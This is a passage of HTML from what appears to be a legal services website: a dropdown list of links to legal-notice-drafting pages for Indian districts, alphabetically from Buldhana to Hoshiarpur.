													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/buldhana" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/buldhana">
															Buldhana														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/bundi" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/bundi">
															Bundi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/burhanpur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/burhanpur">
															Burhanpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/buxar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/buxar">
															Buxar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/cachar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/cachar">
															Cachar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/calicut" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/calicut">
															Calicut														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/central-delhi" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/central-delhi">
															Central Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/central-siang" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/central-siang">
															Central Siang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/chamarajanagar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/chamarajanagar">
															Chamarajanagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/chamba" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/chamba">
															Chamba														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/chamoli" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/chamoli">
															Chamoli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/champawat" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/champawat">
															Champawat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/champhai" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/champhai">
															Champhai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/chandauli" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/chandauli">
															Chandauli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/chandel" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/chandel">
															Chandel														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/chandigarh" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/chandigarh">
															Chandigarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/chandrapur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/chandrapur">
															Chandrapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/changlang" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/changlang">
															Changlang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/charaideo" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/charaideo">
															Charaideo														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/charkhi-dadri" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/charkhi-dadri">
															Charkhi Dadri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/chatra" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/chatra">
															Chatra														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/chennai" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/chennai">
															Chennai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/chhatarpur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/chhatarpur">
															Chhatarpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/chhindwara" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/chhindwara">
															Chhindwara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/chhota-udaipur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/chhota-udaipur">
															Chhota Udaipur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/chikkaballapur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/chikkaballapur">
															Chikkaballapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/chikkamagaluru" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/chikkamagaluru">
															Chikkamagaluru														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/chirang" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/chirang">
															Chirang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/chitradurga" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/chitradurga">
															Chitradurga														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/chitrakoot" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/chitrakoot">
															Chitrakoot														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/chittoor" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/chittoor">
															Chittoor														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/chittorgarh" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/chittorgarh">
															Chittorgarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/churachandpur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/churachandpur">
															Churachandpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/churu" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/churu">
															Churu														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/coimbatore" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/coimbatore">
															Coimbatore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/cooch-behar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/cooch-behar">
															Cooch Behar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/cuddalore" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/cuddalore">
															Cuddalore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/cuttack" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/cuttack">
															Cuttack														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/dadra-nagar-haveli" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/dadra-nagar-haveli">
															Dadra Nagar Haveli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/dahod" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/dahod">
															Dahod														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/dakshin-dinajpur" selected>

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/dakshin-dinajpur">
															Dakshin Dinajpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/dakshina-kannada" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/dakshina-kannada">
															Dakshina Kannada														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/daman" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/daman">
															Daman														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/damoh" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/damoh">
															Damoh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/dang" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/dang">
															Dang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/dantewada" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/dantewada">
															Dantewada														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/darbhanga" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/darbhanga">
															Darbhanga														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/darjeeling" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/darjeeling">
															Darjeeling														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/darrang" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/darrang">
															Darrang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/datia" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/datia">
															Datia														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/dausa" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/dausa">
															Dausa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/davanagere" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/davanagere">
															Davanagere														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/debagarh" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/debagarh">
															Debagarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/dehradun" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/dehradun">
															Dehradun														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/deoghar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/deoghar">
															Deoghar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/deoria" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/deoria">
															Deoria														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/devbhoomi-dwarka" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/devbhoomi-dwarka">
															Devbhoomi Dwarka														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/dewas" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/dewas">
															Dewas														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/dhalai" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/dhalai">
															Dhalai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/dhamtari" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/dhamtari">
															Dhamtari														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/dhanbad" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/dhanbad">
															Dhanbad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/dhar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/dhar">
															Dhar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/dharmapuri" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/dharmapuri">
															Dharmapuri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/dharwad" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/dharwad">
															Dharwad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/dhemaji" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/dhemaji">
															Dhemaji														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/dhenkanal" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/dhenkanal">
															Dhenkanal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/dholpur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/dholpur">
															Dholpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/dhubri" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/dhubri">
															Dhubri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/dhule" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/dhule">
															Dhule														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/dibang-valley" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/dibang-valley">
															Dibang Valley														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/dibrugarh" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/dibrugarh">
															Dibrugarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/dima-hasao" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/dima-hasao">
															Dima Hasao														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/dimapur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/dimapur">
															Dimapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/dindigul" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/dindigul">
															Dindigul														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/dindori" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/dindori">
															Dindori														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/diu" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/diu">
															Diu														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/doda" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/doda">
															Doda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/dumka" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/dumka">
															Dumka														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/dungarpur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/dungarpur">
															Dungarpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/durg" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/durg">
															Durg														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/east-champaran" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/east-champaran">
															East Champaran														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/east-delhi" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/east-delhi">
															East Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/east-garo-hills" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/east-garo-hills">
															East Garo Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/east-godavari" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/east-godavari">
															East Godavari														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/east-jaintia-hills" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/east-jaintia-hills">
															East Jaintia Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/east-kameng" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/east-kameng">
															East Kameng														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/east-khasi-hills" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/east-khasi-hills">
															East Khasi Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/east-siang" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/east-siang">
															East Siang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/east-sikkim" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/east-sikkim">
															East Sikkim														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/east-singhbhum" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/east-singhbhum">
															East Singhbhum														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/ernakulam" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/ernakulam">
															Ernakulam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/erode" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/erode">
															Erode														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/etah" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/etah">
															Etah														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/etawah" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/etawah">
															Etawah														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/faizabad" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/faizabad">
															Faizabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/faridabad" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/faridabad">
															Faridabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/faridkot" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/faridkot">
															Faridkot														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/farrukhabad" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/farrukhabad">
															Farrukhabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/fatehabad" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/fatehabad">
															Fatehabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/fatehgarh-sahib" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/fatehgarh-sahib">
															Fatehgarh Sahib														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/fatehpur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/fatehpur">
															Fatehpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/fazilka" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/fazilka">
															Fazilka														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/firozabad" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/firozabad">
															Firozabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/firozpur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/firozpur">
															Firozpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/gadag" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/gadag">
															Gadag														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/gadchiroli" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/gadchiroli">
															Gadchiroli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/gajapati" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/gajapati">
															Gajapati														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/ganderbal" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/ganderbal">
															Ganderbal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/gandhinagar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/gandhinagar">
															Gandhinagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/ganganagar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/ganganagar">
															Ganganagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/ganjam" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/ganjam">
															Ganjam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/garhwa" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/garhwa">
															Garhwa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/gariaband" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/gariaband">
															Gariaband														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/garuvayoor" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/garuvayoor">
															Garuvayoor														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/gautam-buddha-nagar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/gautam-buddha-nagar">
															Gautam Buddha Nagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/gaya" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/gaya">
															Gaya														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/ghaziabad" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/ghaziabad">
															Ghaziabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/ghazipur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/ghazipur">
															Ghazipur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/gir-somnath" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/gir-somnath">
															Gir Somnath														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/giridih" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/giridih">
															Giridih														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/goalpara" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/goalpara">
															Goalpara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/godda" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/godda">
															Godda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/golaghat" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/golaghat">
															Golaghat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/gomati" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/gomati">
															Gomati														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/gonda" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/gonda">
															Gonda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/gondia" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/gondia">
															Gondia														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/gopalganj" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/gopalganj">
															Gopalganj														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/gorakhpur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/gorakhpur">
															Gorakhpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/greater-noida" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/greater-noida">
															Greater Noida														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/gulbarga" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/gulbarga">
															Gulbarga														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/gumla" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/gumla">
															Gumla														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/guna" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/guna">
															Guna														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/guntur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/guntur">
															Guntur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/gurdaspur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/gurdaspur">
															Gurdaspur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/gurgaon" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/gurgaon">
															Gurgaon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/gurugram" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/gurugram">
															Gurugram														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/gwalior" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/gwalior">
															Gwalior														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/hailakandi" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/hailakandi">
															Hailakandi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/hamirpur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/hamirpur">
															Hamirpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/hamirpur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/hamirpur">
															Hamirpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/hanumangarh" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/hanumangarh">
															Hanumangarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/hapur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/hapur">
															Hapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/harda" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/harda">
															Harda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/hardoi" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/hardoi">
															Hardoi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/haridwar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/haridwar">
															Haridwar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/hassan" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/hassan">
															Hassan														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/hathras" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/hathras">
															Hathras														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/haveri" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/haveri">
															Haveri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/hazaribagh" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/hazaribagh">
															Hazaribagh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/hingoli" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/hingoli">
															Hingoli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/hisar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/hisar">
															Hisar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/hojai" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/hojai">
															Hojai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/hooghly" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/hooghly">
															Hooghly														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/hoshangabad" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/hoshangabad">
															Hoshangabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/hoshiarpur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/hoshiarpur">
															Hoshiarpur														</a>

													</option>

													
